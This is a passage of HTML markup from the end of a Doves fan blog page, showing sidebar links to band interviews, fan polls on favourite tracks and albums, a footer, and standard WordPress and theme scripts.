<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="a0462ec89e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="3ee110efdb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="1b3709c126" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="54100fdb22" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"584d14a883"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-28 00:02:03 by W3 Total Cache
-->